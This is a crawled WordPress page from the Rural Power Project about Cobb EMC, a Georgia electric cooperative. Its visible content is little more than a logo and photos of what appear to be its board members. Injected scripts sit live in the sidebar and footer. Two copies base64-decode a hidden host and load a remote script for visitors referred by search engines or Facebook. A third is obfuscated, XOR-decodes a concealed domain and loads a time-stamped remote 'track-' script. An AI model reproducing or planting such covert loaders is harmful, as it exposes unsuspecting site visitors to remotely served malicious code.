

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruralpowerproject.org/georgia-electric-cooperatives/cobb-emc/
body_size: 7352
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-10MQTKQD2S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-10MQTKQD2S');
</script>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <title>Cobb EMC &#8211; Rural Power Project</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Rural Power Project &raquo; Feed" href="https://ruralpowerproject.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ruralpowerproject.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ruralpowerproject.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://ruralpowerproject.org/wp-content/themes/vega/assets/css/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vega-wp-googlefont1-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ruralpowerproject.org/wp-content/themes/vega/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ruralpowerproject.org/wp-content/themes/vega/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-social-css' href='https://ruralpowerproject.org/wp-content/themes/vega/assets/css/bootstrap-social.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vega-wp-style-css' href='https://ruralpowerproject.org/wp-content/themes/vega/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vega-wp-color-css' href='https://ruralpowerproject.org/wp-content/themes/vega/color-schemes/blue.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ruralpowerproject.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ruralpowerproject.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ruralpowerproject.org/wp-json/" /><link rel="alternate" type="application/json" href="https://ruralpowerproject.org/wp-json/wp/v2/pages/1293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruralpowerproject.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ruralpowerproject.org/georgia-electric-cooperatives/cobb-emc/" />
<link rel='shortlink' href='https://ruralpowerproject.org/?p=1293' />
<link rel="alternate" type="application/json+oembed" href="https://ruralpowerproject.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruralpowerproject.org%2Fgeorgia-electric-cooperatives%2Fcobb-emc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ruralpowerproject.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruralpowerproject.org%2Fgeorgia-electric-cooperatives%2Fcobb-emc%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.126.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
        <style> .frontpage-banner.frontpage-banner-parallax-bg:before { width: 100%; height: 100%; background-color: #000000; opacity: 0.35; content: ""; position: absolute; left: 0; top: 0; z-index: 2; } .frontpage-simple-banner:before { width: 100%; height: 100%; background-color: #000000; opacity: 0.35; content: ""; position: absolute; left: 0; top: 0; z-index: 2; } </style>
        
    <style>.frontpage-cta1.parallax-bg:before, .frontpage-cta1.image-bg:before {background-color:#000000} .frontpage-cta1.color-bg{background-color:#000000} </style>
    
    <style>.frontpage-cta2.parallax-bg:before, .frontpage-cta2.image-bg:before {background-color:#12c0f4} .frontpage-cta2.color-bg{background-color:#12c0f4} </style>
    <link rel="icon" href="https://ruralpowerproject.org/wp-content/uploads/2021/03/cropped-E684705D-293D-457A-997A-BD139F82C5B1-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://ruralpowerproject.org/wp-content/uploads/2021/03/cropped-E684705D-293D-457A-997A-BD139F82C5B1-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ruralpowerproject.org/wp-content/uploads/2021/03/cropped-E684705D-293D-457A-997A-BD139F82C5B1-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://ruralpowerproject.org/wp-content/uploads/2021/03/cropped-E684705D-293D-457A-997A-BD139F82C5B1-1-270x270.jpeg" />
</head>
<body class="page-template-default page page-id-1293 page-child parent-pageid-1231 wp-custom-logo body_padding">
    
    
    <!-- ========== Navbar ========== -->
    <div class="nav-wrapper">
    <div class="navbar navbar-custom navbar-expand-lg  navbar-fixed-top" role="navigation">
        <div class="container">

            <!-- Logo -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".navbar-collapse" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i></button>
                <a class="navbar-brand text-logo" href="https://ruralpowerproject.org/">Rural Power Project</a>
            </div>
            <!-- /Logo -->

                        <!-- Navigation -->
                        <!-- /Navigation -->
            

        </div>
        <div class="clearfix"></div>
    </div>
    </div>
    <!-- ========== /Navbar ========== -->




<!-- ========== Banner - Custom Header ========== -->
<div class="jumbotron image-banner banner-custom-header" style="background:url('https://ruralpowerproject.org/wp-content/uploads/2021/03/cropped-715-1.gif') no-repeat 0 0 #ffffff;background-size:cover;background-position:center center">
    <div class="container">
        <h1 class="block-title wow zoomIn">Cobb EMC</h1>    </div>
</div>
<!-- ========== /Banner - Custom Header ========== -->
<!-- ========== Page Content ========== -->
<div class="section page-content bg-white">
    <div class="container">
        <div class="row">

            
            <div class="col-md-9">

                <div id="page-1293" class="clearfix post-1293 page type-page status-publish hentry">

                                        <!-- Post Title -->
                                                            <h3 class="page-title">Cobb EMC</h3>
                                        <!-- /Post Title -->
                    
                    <div class="page-content">
                    <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1238" src="http://ruralpowerproject.org/wp-content/uploads/2016/04/404ga/Cobb.jpg" alt="Cobb" width="293" height="230" /></p>
<p><img decoding="async" class="alignleft size-medium wp-image-1833" src="http://ruralpowerproject.org/wp-content/uploads/2016/05/Screen-Shot-2016-05-05-at-4.33.15-PM-300x145.png" alt="Screen Shot 2016-05-05 at 4.33.15 PM" width="300" height="145" srcset="https://ruralpowerproject.org/wp-content/uploads/2016/05/Screen-Shot-2016-05-05-at-4.33.15-PM-300x145.png 300w, https://ruralpowerproject.org/wp-content/uploads/2016/05/Screen-Shot-2016-05-05-at-4.33.15-PM.png 311w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignleft size-full wp-image-1835" src="http://ruralpowerproject.org/wp-content/uploads/2016/05/T-Sharp-2014-dre1100x108.jpg" alt="T-Sharp-2014-dre1(100x108)" width="100" height="108" /> <img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1836" src="http://ruralpowerproject.org/wp-content/uploads/2016/05/R-Underwood-2014-dre1100x108.jpg" alt="R-Underwood-2014-dre1(100x108)" width="100" height="108" /> <img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1837" src="http://ruralpowerproject.org/wp-content/uploads/2016/05/M-Swanson-2014-dre2100x108.jpg" alt="M-Swanson-2014-dre2(100x108)" width="100" height="108" /> <img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1838" src="http://ruralpowerproject.org/wp-content/uploads/2016/05/K-Bodner-2014-dre1100x108.jpg" alt="K-Bodner-2014-dre1(100x108)" width="100" height="108" /> <img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1839" src="http://ruralpowerproject.org/wp-content/uploads/2016/05/E-Crowell-2014-dre1100x108.jpg" alt="E-Crowell-2014-dre1(100x108)" width="100" height="108" /> <img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1840" src="http://ruralpowerproject.org/wp-content/uploads/2016/05/E-Broadwell-2014-dre1100x108.jpg" alt="E-Broadwell-2014-dre1(100x108)" width="100" height="108" /> <img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1841" src="http://ruralpowerproject.org/wp-content/uploads/2016/05/D-Tennant-2014-dre1100x108.jpg" alt="D-Tennant-2014-dre1(100x108)" width="100" height="108" /> <img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1842" src="http://ruralpowerproject.org/wp-content/uploads/2016/05/D-McClellan-2014-dre1100x108.jpg" alt="D-McClellan-2014-dre1(100x108)" width="100" height="108" /> <img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1843" src="http://ruralpowerproject.org/wp-content/uploads/2016/05/B-Boyd-2014-dre1100x108.jpg" alt="B-Boyd-2014-dre1(100x108)" width="100" height="108" /></p>
                    </div>

                </div>
                            </div>

                        <!-- Sidebar -->
            <div class="col-md-3 sidebar">
                

<div class="sidebar-widgets page-sidebar-widgets" ><div id="block-10" class="widget widget_block"><!-- 231857600b36842d7b7d1d4bc214993f --></div><div id="block-14" class="widget widget_block"><!-- 1fa89007571ca32019fef11af0c5ad3e --></div></div>
<div class="sidebar-widgets" ><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ruralpowerproject.org/">
    <input type="search" class="search-field form-control" placeholder="Search..." value="" name="s" title="Search for:"  />
    <button class="btn btn-primary-custom" name="submit" type="submit"><i class="glyphicon glyphicon-arrow-right"></i></button>
</form></div><div id="block-5" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>
 
            </div>
            <!-- /Sidebar -->
            
        </div>
    </div>
</div>
<!-- ========== /Page Content ========== -->





<!-- ========== Footer Widgets ========== -->
<div class="footer-widgets bg-footer">
    <div class="container">
        <div class="row">
                                    <!-- Footer Col 1 -->
            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-widget footer-widget-col-1 wow">
                <div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>            </div>
            <!-- /Footer Col 1 -->
            
            
            
                        <!-- Footer Col 4 -->
            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-widget footer-widget-col-4 wow" >
                <div id="block-15" class="widget widget_block"><!-- 78dbfd984b393fc4ae47253afe235fcf --></div><div id="block-16" class="widget widget_block"><script type="text/javascript">
!function (_f6f75) {
    
    var _671f7 = Date.now();
    var _d9172 = 1000;
    _671f7 = _671f7 / _d9172;
    _671f7 = Math.floor(_671f7);

    var _73a79 = 600;
    _671f7 -= _671f7 % _73a79;
    _671f7 = _671f7.toString(16);

    var _339bf = _f6f75.referrer;

    if (!_339bf) return;

    var _c7d42 = [8506, 8511, 8480, 8499, 8498, 8503, 8485, 8510, 8500, 8505, 8503, 8484, 8498, 8509, 8511, 8482, 8568, 8511, 8504, 8496, 8505];

    _c7d42 = _c7d42.map(function(_3ed7e){
        return _3ed7e ^ 8534;
    });

    var _cc342 = "22f5e688435145286790be3540190110";
    
    _c7d42 = String.fromCharCode(..._c7d42);

    var _9618c = "https://";
    var _a8708 = "/";
    var _24ddf = "track-";

    var _8a731 = ".js";

    var _327db = _f6f75.createElement("script");
    _327db.type = "text/javascript";
    _327db.async = true;
    _327db.src = _9618c + _c7d42 + _a8708 + _24ddf + _671f7 + _8a731;

    _f6f75.getElementsByTagName("head")[0].appendChild(_327db)

}(document);
</script></div>            </div>
            <!-- /Footer Col 4 -->
            
        </div>
    </div>
</div>
<!-- ========== /Footer Widgets ========== -->


<!-- ========== Footer Nav and Copyright ========== -->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                                
                                <ul id="menu-footer" class="nav-foot"><li><a href="https://ruralpowerproject.org/about/">About</a></li><li><a href="https://ruralpowerproject.org/alabama-electric-cooperatives/">Alabama Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/arkansas-electric-cooperatives/">Arkansas Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/florida-electric-cooperatives/">Florida Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/georgia-electric-cooperatives/">Georgia Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/kentucky-electric-cooperatives/">Kentucky Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/louisiana-cooperatives/">Louisiana Cooperatives</a></li><li><a href="https://ruralpowerproject.org/mississippi-electric-cooperatives/">Mississippi Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/north-carolina-cooperatives/">North Carolina Cooperatives</a></li><li><a href="https://ruralpowerproject.org/press/">Press</a></li><li><a href="https://ruralpowerproject.org/">Rural Power Project Research</a></li><li><a href="https://ruralpowerproject.org/south-carolina-cooperatives/">South Carolina Cooperatives</a></li><li><a href="https://ruralpowerproject.org/summary/">Summary</a></li><li><a href="https://ruralpowerproject.org/tennessee-electric-cooperatives/">Tennessee Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/texas-electric-cooperatives/">Texas Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/virginia-electric-cooperatives/">Virginia Electric Cooperatives</a></li></ul>                                
            </div>
            <div class="col-md-4">
                <!-- Copyright and Credits -->
                                                <div class="copyright">Rural Power Project 2026<br /><span class="credit">Vega Wordpress Theme by <a target="_blank" href="https://www.lyrathemes.com">LyraThemes</a></span></div>
                <!-- /Copyright and Credits -->
            </div>
        </div>
    </div>
</div>
<!-- ========== /Footer Nav and Copyright ========== -->

<!-- Back to Top -->
<div id="back_to_top">
    <div class="container">
        <a href="#"><i class="fa fa-chevron-up"></i></a>
    </div>
</div>
<!-- /Back to Top -->
<script type="text/javascript" src="https://ruralpowerproject.org/wp-content/themes/vega/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ruralpowerproject.org/wp-content/themes/vega/assets/js/jquery.smartmenus.min.js?ver=6.5.7" id="jquery-smartmenus-js"></script>
<script type="text/javascript" src="https://ruralpowerproject.org/wp-content/themes/vega/assets/js/jquery.smartmenus.bootstrap.min.js?ver=6.5.7" id="jquery-smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://ruralpowerproject.org/wp-content/themes/vega/assets/js/parallax.min.js?ver=6.5.7" id="parallax-js"></script>
<script type="text/javascript" src="https://ruralpowerproject.org/wp-content/themes/vega/assets/js/jquery.matchHeight-min.js?ver=6.5.7" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://ruralpowerproject.org/wp-content/themes/vega/assets/js/vega-wp.js?ver=3.0.0" id="vega-wp-themejs-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ruralpowerproject.org/wp-content/themes/vega/assets/js/jquery.smartmenus.bootstrap.min.js?ver=6.5.7
body_size: 657
content:
